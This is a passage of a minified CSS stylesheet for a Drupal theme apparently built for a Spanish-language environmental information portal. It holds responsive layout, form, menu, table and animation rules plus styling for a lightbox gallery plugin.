label:after,input[type="radio"] + label:before,input[type="checkbox"] + label:before{content:"";display:block;position:absolute;background:#fff;top:0;left:0;width:26px;height:26px;border:1px solid #e2e5e7;}input[type="radio"] + label:after{display:none;border:none;background:#606366;width:10px;height:10px;left:8px;top:8px;}input[type="checkbox"] + label:after{content:'\e914';font-family:"fontello";position:absolute;left:8px;top:2px;display:none;}input[type="radio"]:checked + label:after,input[type="checkbox"]:checked + label:after{display:block;}[role="banner"] [role="search"]:not(.type_3) input[type="text"]{width:520px;}.custom_select{position:relative;}.select_title{padding:6px 35px 5px 13px;cursor:pointer;}.custom_select.type_2 .select_title{font-style:normal;height:35px;padding-top:4px;padding-bottom:4px;}.products_filter{width:180px;}.show_per_page_select{min-width:70px;}.select_title:after,.side_main_menu .has_sub_menu > a:after{content:'\e9f9';font-family:"fontello";display:block;font-style:normal;position:absolute;top:0;height:40px;line-height:40px;color:#606366;font-size:20px;right:14px;}.select_title.active:after,.side_main_menu .has_sub_menu.active > a:after{content:'\e9f8';}.custom_select.type_2 .select_title:after{font-size:17px;height:34px;line-height:34px;}.select_list{width:100%;position:absolute;top:100%;-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-o-transform:translateY(15px);-ms-transform:translateY(15px);transform:translateY(15px);opacity:0;visibility:hidden;z-index:2;}.select_list li{cursor:pointer;padding:6px 13px 5px;}.select_list li:hover{background:#f7f7f7;}[role="search"].type_2 input[type="text"]{padding-right:45px;}[role="search"].type_2 button{position:absolute;top:0;width:46px;height:100%;right:0;font-size:23px;}form .row{margin-left:-5px;margin-right:-5px;}form [class*="col-"]{padding-left:5px;padding-right:5px;}#capcha{width:100px;}#contactform [class*="button_type"]{min-width:120px;}form.login_form [class*="button_type"]{min-width:72px;padding-left:10px;padding-right:10px;}.notify_me input[type="email"]{width:77.19%;}.notify_me button{width:21.05%;}.side_main_menu .has_sub_menu > a:after{height:100%;line-height:inherit;right:0;font-size:13px;opacity:.8;color:inherit;}[role="search"].type_3{width:350px;}input[class*="_limit"]{border:none;padding:0;font-style:normal;}.login_icon + input:not([type="submit"]){padding-right:40px;}.ui-slider{height:9px;cursor:pointer;position:relative;padding:0 2px;}.ui-slider-handle{display:block;width:13px;height:20px;position:absolute;margin-left:-6px;top:-7px;background:url(/sites/all/themes/illusion/images/slider_range_icon.png) no-repeat;}.ui-slider-range{position:absolute;top:2px;bottom:2px;}.quantity input[type="text"]{border-top:none;border-bottom:none;border-left:1px solid #e1e4e6;border-right:1px solid #e1e4e6;padding-left:2px;padding-right:2px;text-align:center;font-style:normal;height:33px;width:40px;}.quantity.type_2 input[type="text"]{width:60px;}.coupon{width:325px;margin:2px 3px;}.coupon + button{margin-top:-10px;}.required:after,.required_l:before{content:"*";}.required:after{display:inline-block;margin-left:3px;}.fe_width_1{width:170px;}.fe_width_2,.table_type_3{width:370px;}.subscribe_form{background:#dbf2fa;padding:10px;}.subscribe_form input[type="email"]{width:76%;}.subscribe_form button{width:22.88%;}[role="search"]:not(.type_3).type_4{width:calc(100% - 50px);left:0;}[role="search"]:not(.type_3).type_4 input[type="text"]{width:100%;height:100%;border:none;padding-left:0;}@media only screen and (-webkit-min-device-pixel-ratio:0){.side_main_menu .has_sub_menu > a:after{top:1px;}.categories_list li a{padding:6px 0;}.categories_list ul a{padding:4px 0 5px 28px;}.open_product i[class|="icon"]{margin:-4px 0 0 -2px;}[class*="select_button_"]:before,[class*="select_button_"]:after{-webkit-transition:opacity .56s;-moz-transition:opacity .56s;-o-transition:opacity .56s;transition:opacity .56s;}.flex_container .slides > li > img{-webkit-border-radius:4px 0 0 4px;}.icon_wrap_size_1 > .icon-lifebuoy{font-size:.95em;}.owl-carousel:not(.wfilter_carousel) .owl-item{padding:0 1px 0 2px;}.photo_carousel .owl-item{padding-left:0 !important;padding-right:0 !important;}}@-moz-document url-prefix(){.breadcrumbs i[class|="icon"]{margin-top:2px;}.stripe_list li:not(:last-child)::after{margin-top:-4px;}.button_type_2{padding-top:3px;padding-bottom:6px;}.button_type_3{padding-top:10px;padding-bottom:10px;}.button_type_5{padding-top:6px;padding-bottom:7px;}.button_type_6{padding-top:1px;padding-bottom:3px;}.category_title{padding:14px 5px 15px;}.custom_select.type_2 .select_title{padding-top:3px;}.paginations i[class|="icon"]{margin-top:-.5px;display:inline-block;}table td{padding-top:8px;padding-bottom:10px;}.thumbnails_carousel .flex-direction-nav li:first-child i[class|="icon"]{margin-top:-3px;}.thumbnails_carousel .flex-direction-nav li:last-child i[class|="icon"]{margin-top:-2px;}.project_description_up{padding:15px 0 9px;}.tabs_nav.type_2 a{padding-top:4px;padding-bottom:5px;}#breaking_news{margin-top:2px;}.button_type_1{padding-top:1px;padding-bottom:3px;}.icon_wrap_size_2{line-height:39px;}[class*="icon_wrap"] .icon-play{margin-left:0px !important;}[class*="icon_wrap"] .icon-plus,[class*="icon_wrap"] .icon-minus{margin-top:-2px !important;}[class*="icon_wrap"] [class^="icon-angle-"]{margin-top:-2px !important;}.icon_wrap_size_0 .icon-link{font-size:.95em;margin-top:-2px;}.step .d_table_cell img{width:100%;}.video_button i[class|="icon"]{margin-top:1px;}}[role="contentinfo"]{padding:44px 0 0;}.footer_bottom_part{padding:24px 0;border-top:1px solid #cbd0d4;}[class*="animate_f"],#back_to_top{opacity:0;visibility:hidden;}.animate_ftr{-webkit-transform:translateX(-60px);-moz-transform:translateX(-60px);-o-transform:translateX(-60px);-ms-transform:translateX(-60px);transform:translateX(-60px);}.animate_ftl,#back_to_top{-webkit-transform:translateX(60px);-moz-transform:translateX(60px);-o-transform:translateX(60px);-ms-transform:translateX(60px);transform:translateX(60px);}.animate_ftt{-webkit-transform:translateY(60px);-moz-transform:translateY(60px);-o-transform:translateY(60px);-ms-transform:translateY(60px);transform:translateY(60px);}.animate_ftb{-webkit-transform:translateY(-60px);-moz-transform:translateY(-60px);-o-transform:translateY(-60px);-ms-transform:translateY(-60px);transform:translateY(-60px);}.animate_fctr{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}.animate_fctl{-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-o-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);}.wfilter_carousel .owl-item:hover .popup_wrap:before,.wfilter_carousel .owl-item:hover .popup_wrap:after,.related_projects .owl-item:hover .popup_wrap:before,.related_projects .owl-item:hover .popup_wrap:after,.popup_wrap:hover:before,.popup_wrap:hover:after,.horizontal_animate_finished[class*="animate_"],[role="banner"] [role="search"]:not(.type_3).horizontal_animate_finished,#back_to_top.horizontal_animate_finished,.dropdown_2_container:hover .dropdown_2,.fp_item:hover [class*="animate_fc"],.no_children_animate [class*="animate_f"]{-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-o-transform:translateX(0px);-ms-transform:translateX(0px);transform:translateX(0px);opacity:1;visibility:visible;}.vertical_animate_finished,.main_menu li:hover > .mega_menu_container,.mega_menu_container .container3d:hover .sub_menu,.no_children_animate [class*="animate_f"]{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;visibility:visible;}.animate_fsj_finished{-webkit-animation-name:sizejump;-moz-animation-name:sizejump;-o-animation-name:sizejump;animation-name:sizejump;-webkit-animation-timing-function:ease;-moz-animation-timing-function:ease;-o-animation-timing-function:ease;animation-timing-function:ease;opacity:1;visibility:visible;}@-webkit-keyframes sizejump{0%{-webkit-transform:scale(0.8);}50%{-webkit-transform:scale(1.05);}100%{-webkit-transform:scale(1);}}@keyframes sizejump{0%{-moz-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);}50%{-moz-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05);}100%{-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);}}.ie9 [class*="animate_f"]:not(.with_ie),.fade_finished,.fp_item .animate_fctl{opacity:1;visibility:visible;}#close_side_menu{opacity:.2;}@media only screen and (max-width:1600px){.slider_title_1{font-size:6em;}.slider_title_2{font-size:3.5em;}.iosslider .slider .slide .item_3,.iosslider .slider .slide .item_2{top:8%;}}@media only screen and (max-width:1200px){.tabs_nav.type_3 .active a{border-right-color:#41bedd !important;}.tabs_nav.type_3 .active + li a{border-top-color:#41bedd;}.boxed_layout{width:1000px;}[class*="animate_f"]{-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;transform:none;opacity:1;visibility:visible;}iframe[src^="http://www.facebook.com/plugins"]{width:100% !important;height:auto !important;}#scroll_sidebar{position:relative !important;top:auto !important;right:auto !important;}.step_description{padding-top:0;}.tabs_nav.type_3 li:first-child a{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;}.tabs_nav.type_3 li:last-child a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;}.tabs_nav.type_3 li:not(:last-child) a{border-right:1px solid #bdc3c7;border-bottom:none;}.tabs_nav.type_3 .active + li a{border-left-color:#bdc3c7;}.iosslider .slider .slide h1,.slider_title_1,.slider_title_2,.slider_title_3{font-size:2.5em;}[role="banner"].type_2 .header_top_part{padding-bottom:6px !important;}.category_link{width:136px;}.table_type_2 tr:first-child th:nth-child(2){width:285px;}.table_type_2 tr:first-child th:nth-child(5){width:190px;}.table_type_2 td:not([colspan]),.table_type_2 th,.table_type_8 td:not([colspan]),.table_type_8 th{padding-left:15px;padding-right:15px;}.table_type_8 td:not([colspan]){padding-bottom:10px;}.table_type_4 tr:first-child th:nth-child(2){width:180px;}.title_size_1{line-height:1em;}.mini_coming_soon{padding-top:0;}.darkness{padding:120px 0;}.darkness.type_2{padding:100px 0;}.bn_title{width:13.3%;}#breaking_news{width:83.03%;}.thumbnails_container > ul > li{width:25%;}.iosslider .slider .slide .item_3,.iosslider .slider .slide .item_2{top:6%;}.iosslider .slider .slide .item{top:8%;}.iosslider .slider .slide .item_3{margin-left:-480px;}.flex_container{-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;}.thumbnails_container{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;}.main_menu > li > a{padding-left:16px;padding-right:16px;}.page_title.type_3{padding:75px 0;}.md_wrapper{overflow:hidden;}.f_md_left{float:left;}.w_md_full,.flex_container,.thumbnails_container{width:100%;}.f_md_none,.hr_list > .f_md_none{float:none;}.d_md_block{display:block;}.d_md_none,.zoomContainer,.steps_nav li:not(:last-child):after{display:none;}.d_md_inline_b{display:inline-block;}.t_md_align_c,.fp_item:hover,.fp_item:hover .fp_price{text-align:center;}.t_md_align_l,.list_view .fp_item:hover,.list_view .fp_item:hover .fp_price{text-align:left;}.m_md_right_0{margin-right:0px;}.m_md_right_10{margin-right:10px;}.m_md_right_15{margin-right:15px;}.m_md_right_20{margin-right:20px;}.m_md_bottom_5{margin-bottom:5px;}.m_md_bottom_10{margin-bottom:10px;}.m_md_bottom_15{margin-bottom:15px;}.m_md_bottom_30{margin-bottom:30px;}}@media only screen and (max-width:992px){.boxed_layout{width:780px;}.container,.project_description{padding-left:10px;padding-right:10px;}.main_menu > li > a{padding:25px 5px;}.main_menu > li [class|="icon"]{margin-left:0;}.item_services{padding-left:60px;}.item_services h6 [class*="icon_wrap_"]{left:-60px;}[class*="button_type"]:not(.button_type_6){padding-left:27px;padding-right:27px;}[role="banner"] [role="search"]:not(.type_3){width:93%;left:0;}.tabs_nav a{padding-left:16px;padding-right:16px;}.steps_nav li .step_num:before{margin-top:-4px;}.steps_nav li .icon_wrap_size_7,.steps_nav li .container3d{width:105px;height:105px;line-height:105px;}.flickr_list img{width:72px;height:auto;}.calendar td.active span{width:26px;padding:1px 0;}.blog_isotope_container[class*="_columns"].type_2 .blog_isotope_item > article{padding:14px 14px 27px;}.blog_isotope_container[class*="_columns"].type_2{margin-top:-2px;margin-left:-2px;margin-right:-2px;}.blog_isotope_container[class*="_columns"].type_2 .blog_isotope_item{border-left-width:2px;border-right-width:2px;margin:2px 0;}.portfolio_isotope_container.home .portfolio_item{width:50%;}.category_select,.type_3[role="search"]{width:200px;}.category_link{width:100px;}.screens{height:350px;}.screens > .layer_1{width:70%;margin-left:-35%;}.screens > .layer_2,.screens > .layer_3{width:50%;}.tablet > .layer_1{max-width:100%;margin-top:0;}.table_type_2 td:not([colspan]),.table_type_2 th{padding-left:5px;padding-right:5px;}.table_type_2 .quantity input[type="text"]{width:30px;}.table_type_4 td:not([colspan]),.table_type_4 th,.table_type_5 td,.table_type_5 th{padding-left:15px;padding-right:15px;}.table_type_4 td:not(:last-child),.table_type_4 th:not(:last-child){width:22%;}.table_type_4 img{width:100px;}.table_type_8 td:not([colspan]),.table_type_8 th,.table_type_8 td[colspan]{padding-left:6px;padding-right:6px;}.coupon{width:280px;}.slider_video_wrap{padding-right:0;}.product_view{width:470px;}.iosslider .slider .slide .item,.iosslider .slider .slide .item_3{min-width:400px;margin-left:0px;}.iosslider .slider .slide .item_3{top:3%;margin-left:-364px;}.p_sm_top_0{padding-top:0px !important;}.w_sm_full,.advertising_area.type_4,form .inline_select{width:100%;}.w_sm_auto{width:auto;}.f_sm_none{float:none;}.f_sm_left{float:left;}.f_sm_right{float:right;}.t_sm_align_l{text-align:left;}.t_sm_align_c{text-align:center;}.d_sm_block{display:block;}.d_sm_none{display:none;}.d_sm_inline_b{display:inline-block;}.m_sm_right_0{margin-right:0px;}.m_sm_right_5{margin-right:5px;}.m_sm_right_15{margin-right:15px;}.m_sm_left_15{margin-left:15px;}.m_sm_top_25{margin-top:25px;}.m_sm_bottom_0{margin-bottom:0px;}.m_sm_bottom_5{margin-bottom:5px;}.m_sm_bottom_10{margin-bottom:10px;}.m_sm_bottom_20{margin-bottom:20px;}.m_sm_bottom_30{margin-bottom:30px;}.m_sm_bottom_60{margin-bottom:60px;}}@media only screen and (max-width:767px){html{overflow-x:hidden;}.tabs_nav .active a{border-right-color:#41bedd !important;}.tabs_nav .active + li a{border-top-color:#41bedd;}h1:not(.ls-l){font-size:1.75em;}.page_title,.page_title.type_3{padding:20px 0;}.boxed_layout{width:auto;margin-left:10px;margin-right:10px;}[class*="image_bg_"]{background-attachment:scroll;background-position:0 0;}[role="banner"]{padding-bottom:1px;}[role="banner"] [role="search"]{position:relative !important;top:auto !important;}[role="banner"]{border-bottom:none !important;}.header_bottom_part{padding-bottom:20px;}.type_2[role="banner"] .header_top_part{padding-bottom:1px !important;}.header_bottom_part.type_2{padding:0;}.main_menu > li > a,.main_menu.type_2 > li > a{padding:8px 40px 9px 20px;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:2px;border-style:solid;}.main_menu > li > a > i{position:absolute;height:100%;right:15px;}.main_menu.type_2 > li:first-child > a{padding-left:20px;}[class*="translucent_bg"].image_fixed > img{left:-70%;}.r_xs_corners{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.mega_menu_container{width:100% !important;left:0 !important;padding:0;}.mega_menu_container,.sub_menu:not(.relative),.mega_menu_container .container3d .sub_menu{position:relative;top:auto;margin-top:5px;border:1px solid #F7F7F7;}.main_menu.type_2 > li > ul{margin-top:5px;}.dropdown .sub_menu{position:absolute;top:100%;border-top:2px solid #41bedd;margin-top:0px;}.sub_menu .sub_menu,[role="banner"] [role="search"]:not(.type_3){left:0;margin-left:0;}.sub_menu .sub_menu,.mega_menu_container .container3d .sub_menu{margin-top:0;border:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.sub_menu ul li a{padding-left:30px;}.sub_menu ul ul li a{padding-left:40px;}.section_offset,.section_offset_2{padding:35px 0 40px;}[role="contentinfo"]{padding-top:35px;}.r_xs_corners_none{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.tabs_nav li:first-child a{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;}.tabs_nav li:last-child a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;}.tabs_nav li:not(:last-child) a{border-right:1px solid #bdc3c7;border-bottom:none;}.tabs_nav .active + li a{border-left-color:#bdc3c7;}.clients_item{max-width:170px;}.d_table > [class*="col-"]:last-child{padding-right:15px;}.d_table > [class*="col-"]:first-child{padding-left:15px;}.p_table:hover,.p_table.active{margin:0;padding:35px 19px 39px;}.page_title{max-height:268px;}[class*="_isotope_container"] .portfolio_item,[class*="_isotope_container"] .blog_isotope_item,.blog_isotope_container[class*="_columns"].type_2 .blog_isotope_item{border-left:none;border-right:none;margin-top:15px;margin-bottom:15px;}.project_description,.p_carousel_description,.blog_post{padding-left:0;padding-right:0;}.p_xs_hr_0{padding-left:0 !important;padding-right:0 !important;}.blog_side_container{margin-left:0;}.advertising_area.type_3{padding-left:30px;padding-right:30px;}.blog_isotope_container[class*="_columns"].type_2 .blog_isotope_item > article{padding:19px 19px 27px;}.dropdown_2{width:280px;right:auto;left:50%;margin-left:-140px;}.item_description{max-width:145px;}.dropdown_2:before{right:50%;margin-right:-6px;}.featured_products .owl-wrapper{padding-bottom:2px;}.clients.brands .owl-controls{margin-top:20px;}[class*="addthis_button_"],.addthis_counter{display:block !important;}.thumbnails_carousel .flex-direction-nav{margin-top:15px !important;}[role="search"]:not(.type_3).type_4 input[type="text"]{border:1px solid #e1e4e6;padding-left:20px;height:40px;}.header_bottom_part.type_3{padding-bottom:14px;}[class*="select_button"]{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border-width:1px;}.darkness{padding:80px 0;}.darkness.type_3{padding:20px 0;}.screens{height:0;padding-bottom:48%;}.tablet{padding-bottom:30px;}.mobile{height:0;padding-bottom:67%;}.news_list > li{padding-left:0;}.video_wrap > video{width:auto;height:auto;}.coming_soon{background-size:100% 100%;}.table_type_8 td:not([colspan]){height:auto;}.form_description{padding-left:0;padding-right:0;}.db_xs_centered,[class*="_isotope_container"],.blog_isotope_container[class*="_columns"].type_2,[role="banner"] [role="search"]:not(.type_3){margin-left:auto;margin-right:auto;}.bs_xs_none,.sub_menu.bs_xs_none{-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;}.tr_xs_none{-webkit-transition:none !important;-moz-transition:none !important;-o-transition:none !important;transition:none !important;}.trf_xs_none{-webkit-transform:none !important;-moz-transform:none !important;-o-transform:none !important;-ms-transform:none !important;transform:none !important;opacity:1 !important;visibility:visible !important;}.w_xs_auto,.notify_me button,.bn_title{width:auto;}.w_xs_full,#breaking_news,.thumbnails_container > ul > li,.notify_me input[type="email"],[role="banner"] [role="search"],.addthis_floating_style.addthis_counter_style,[role="banner"] [role="search"]:not(.type_3) input[type="text"],[class*="_isotope_container"][class*="_columns"] .portfolio_item,[class*="_isotope_container"][class*="_columns"] .blog_isotope_item,[class*="_isotope_container"][class*="_columns"] .shop_isotope_item:not(.list_view),.addthis_floating_style.addthis_counter_style .addthis_internal_container{width:100%;}.f_xs_none,.hr_list > .f_xs_none{float:none;}.image_bg_6.darkness .f_xs_none{float:left;}.d_xs_none,.main_menu > li > a:after,[class*="select_button"]:after,[class*="select_button"]:before,[role="banner"] [role="search"]:after,[class*="ios_nav_"],.tp-leftarrow,.tp-rightarrow,.main_menu.type_2 > li > .sub_menu:before,.main_menu > li > .mega_menu_container:before,.main_menu.type_2 > li > .sub_menu > li:first-child > .sub_menu:before{display:none;}.w_xs_half_column{width:50%;}.f_xs_left,[class*="addthis_button_"],.addthis_counter{float:left;}.f_xs_right{float:right;}.d_xs_block{display:block;}.d_xs_inline_b{display:inline-block;}.d_xs_inline_m{display:inline-block;vertical-align:middle;}.t_xs_align_c{text-align:center;}.t_xs_align_l{text-align:left;}.m_xs_left_0{margin-left:0px;}.m_xs_left_5{margin-right:5px;}.m_xs_right_0{margin-right:0;}.m_xs_right_5{margin-right:5px;}.m_xs_right_8{margin-right:8px;}.m_xs_right_15{margin-right:15px;}.m_xs_right_20{margin-right:20px;}.m_xs_top_0{margin-top:0px;}.m_xs_top_10{margin-top:10px;}.m_xs_top_15{margin-top:15px;}.m_xs_top_20{margin-top:20px;}.m_xs_bottom_0{margin-bottom:0;}.m_xs_bottom_5{margin-bottom:5px;}.m_xs_bottom_8{margin-bottom:8px;}.m_xs_bottom_10{margin-bottom:10px;}.m_xs_bottom_15{margin-bottom:15px;}.m_xs_bottom_20{margin-bottom:20px;}.m_xs_bottom_30{margin-bottom:30px;}.responsive_table thead tr,.responsive_table td.d_xs_none{display:none !important;}.responsive_table.rt_type_2 tbody tr{counter-reset:counter;}.responsive_table tbody td[colspan]{display:block;text-align:center;border-left:none;border-right:none;border-top:none;width:100%;}.responsive_table tbody td:not([colspan]){display:block;padding-left:52% !important;position:relative;border-left:none;border-right:none;border-top:none;width:100%;}.responsive_table tbody tr:nth-child(2n+1){background:#f7f9f9;}.responsive_table tbody td:not([colspan]):before{content:attr(data-title);position:absolute;left:15px;top:50%;width:40%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.responsive_table.rt_type_2 tbody tr td{counter-increment:counter;}.responsive_table.rt_type_2 tbody td:not([colspan]):before{content:counter(counter) ". " attr(data-title);}.responsive_table tbody td:not([colspan]):after{content:"";display:block;height:100%;border-left:1px solid #bdc3c7;position:absolute;left:49%;top:0;}.responsive_table tr:last-child td:not(:last-child){border-bottom:1px solid #bdc3c7;}.coupon{width:80%;}}@media only screen and (max-width:696px){.steps_nav li .icon_wrap_size_7,.steps_nav li .container3d{width:60px;height:60px;line-height:60px;font-size:30px;}}@media only screen and (max-width:500px){.product_view{width:100%;}}@media only screen and (max-width:390px){.table_type_5 .quantity input[type="text"]{width:30px;}.w_mxs_full{width:100%;}.d_mxs_none{display:none;}.d_mxs_block{display:block;}.d_mxs_inline_b{display:inline-block;}.d_mxs_table_cell{display:table-cell;}.m_mxs_left_0{margin-left:0;}.m_mxs_bottom_5{margin-bottom:5px;}.m_mxs_bottom_10{margin-bottom:10px;}.f_mxs_none{float:none;}}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-resolution:144 dpi){.simple_slideshow .flex-direction-nav a,.ls-nav-prev,.ls-nav-next{background-image:url(/sites/all/themes/illusion/images/prevnext@2x.png);background-size:50px 100px;}.steps_nav li:after{background-image:url(/sites/all/themes/illusion/images/icon-right@2x.png);background-size:22px 40px;}.select_button_left:after,.select_button_left:before{background-image:url(/sites/all/themes/illusion/images/select_button_left@2x.png);background-size:14px 90px;}}.banner_home .flex-caption{background-color:#000;opacity:0.65;padding:20px;}.banner_home .flex-caption a{color:#35eef6;font-size:2em;}.block-temas-sinia .temas_sinia{clear:both;padding-bottom:8px;border:solid 1px #d5d5d5;padding:5px;overflow:auto;margin-bottom:5px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.block-temas-sinia .fw_light{position:relative;color:#fff;background:#1d1e20;padding:6px 16px 10px;margin:0 0 5px 0;}.servicios{padding:40px 0 60pxs;margin-bottom:40px;}#mini-panel-documentacion_normas_home{background:url(/sites/all/themes/illusion/images/image_bg_2.jpg) no-repeat;}.tematica_sinia{margin-bottom:30px;margin-top:10px;}.tematica_sinia table td{padding:20px 10px;border:solid 1px #FFF;background-color:#FFF;}.tematica_sinia .views-row{width:20%;}ul.slides li.flex-active-slide img{border:#ECF0F1 solid 1px;}.views td,td.cerobordes{border:none;}.normatividad_home{padding:25px;background-color:#FFF;color:#333333;height:255px;}.normatividad_home a{color:#000;font-weight:bold;}.stats-home-wraper{overflow:auto;padding-bottom:30px;}.stats-home-wraper #quicktabs-container-estad_sticas{padding-top:30px;}.stats-home-wraper p{line-height:1.5em;}.stats-home-wraper h5{color:#34383d;line-height:1em;font-weight:300;font-size:2.25em;}.stats-home-wraper .quicktabs-wrapper a{color:#34383d;text-align:center;padding:16px 9px 16px 10px;margin-bottom:30px;border:solid 1px #BDC3C7;margin-left:-4px;}.stats-home-wraper .quicktabs-wrapper .active a{color:#41bedd;}.stats-home-wraper .quicktabs-wrapper{margin-bottom:30px;}.stats-home-wraper .stats-home{padding:10px 0px;}.stats-home-wraper .stats-home a{color:#41bedd;border:none;}.homes-logos td,.homes-logos tr,.homes-logos table,.homes-logos tr:hover td,.homes-logos tr.even:hover td.active,.homes-logos tr.odd:hover td.active{background:transparent;border:none;}.videos h6{clear:both;}h3 a{color:#333333;}h4 a{color:#333333;}@media screen and (max-width:600px){.stats-home-wraper{display:none;}.homes-logos{display:none;}}.sds_paralax_style{background-image:url(/sites/all/themes/illusion/images/image_bg_1.png);background-color:rgba(236,240,241,0.4);background-attachment:fixed;background-position:0 -150px;background-size:cover;background-repeat:repeat;padding-top:30px;}
.jackbox-modal{font:12px Arial,Helvetica,sans-serif;color:#666;line-height:18px;background:rgba(0,0,0,0.75);-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.jackbox-modal *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box}.jackbox-container img{max-width:none}.jackbox-modal h2,.jackbox-modal h3{font:24px "Mako",sans-serif;font-weight:normal;color:#444}.jackbox-title-text{font:14px "Mako",sans-serif;color:#222}.jackbox-thumb-tip{background:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/ie_bg.png);background:rgba(0,0,0,0.75)}.jackbox-thumb-tip-text{font:12px "Mako",sans-serif;text-transform:uppercase;color:#FFF}.jackbox-description-text{background-color:#FFF;text-align:left}.jackbox-html>div{background-color:#f5f5f5;border:1px solid #e5e5e5;text-align:left}.jackbox-holder{background-color:#FFF;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.jackbox-container{background:#000;background:-moz-radial-gradient(center,ellipse cover,rgba(68,68,68,1) 0,rgba(0,0,0,1) 100%);background:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(0%,rgba(68,68,68,1)),color-stop(100%,rgba(0,0,0,1)));background:-webkit-radial-gradient(center,ellipse cover,rgba(68,68,68,1) 0,rgba(0,0,0,1) 100%);background:-o-radial-gradient(center,ellipse cover,rgba(68,68,68,1) 0,rgba(0,0,0,1) 100%);background:-ms-radial-gradient(center,ellipse cover,rgba(68,68,68,1) 0,rgba(0,0,0,1) 100%);background:radial-gradient(ellipse at center,rgba(68,68,68,1) 0,rgba(0,0,0,1) 100%)}.jackbox-panel:hover{background-color:#333}.jackbox-panel-left{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/panel_left.png)}.jackbox-panel-right{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/panel_right.png)}.jackbox-panel-left:hover{-webkit-box-shadow:5px 0 10px rgba(0,0,0,0.2);-moz-box-shadow:5px 0 10px rgba(0,0,0,0.2);box-shadow:5px 0 10px rgba(0,0,0,0.2);border-right:1px solid #4d4d4d;background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/panel_left_over.png)}.jackbox-panel-right:hover{-webkit-box-shadow:-5px 0 10px rgba(0,0,0,0.2);-moz-box-shadow:-5px 0 10px rgba(0,0,0,0.2);box-shadow:-5px 0 10px rgba(0,0,0,0.2);border-left:1px solid #4d4d4d;background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/panel_right_over.png)}.jackbox-button{width:20px;height:20px;background-size:20px 20px;background-repeat:no-repeat}.jackbox-arrow-left{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/left_arrow.png)}.jackbox-arrow-right{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/right_arrow.png)}.jackbox-info{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/info.png)}.jackbox-show-thumbs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/thumbs_show.png)}.jackbox-hide-thumbs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/thumbs_hide.png)}.jackbox-close{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/exit.png)}.jackbox-fs{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/fullscreen.png)}.jackbox-ns{background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/normalscreen.png)}.jb-info-inactive,.jackbox-button:hover{opacity:.6}.jackbox-thumb-panel{background:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/ie_bg.png);background:rgba(0,0,0,0.75)}.jackbox-thumb-left{width:20px;height:20px;margin:-9px 0 0 -30px;background-size:20px 20px;background-repeat:no-repeat;background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/thumb_left.png)}.jackbox-thumb-right{width:20px;height:20px;margin:-9px 0 0 12px;background-size:20px 20px;background-repeat:no-repeat;background-image:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/thumb_right.png)}.jackbox-thumb-left:hover,.jackbox-thumb-right:hover{opacity:.70}.jackbox-pre-outside{padding:5px;background:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/ie_preloader.gif);background:-moz-linear-gradient(top,#FFF 0,#FFF 25%,#444 90%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#FFF),color-stop(25%,#FFF),color-stop(90%,#444));background:-webkit-linear-gradient(top,#FFF 0,#FFF 25%,#444 90%);background:-o-linear-gradient(top,#FFF 0,#FFF 25%,#444 90%);background:-ms-linear-gradient(top,#FFF 0,#FFF 25%,#444 90%);background:linear-gradient(to bottom,#FFF 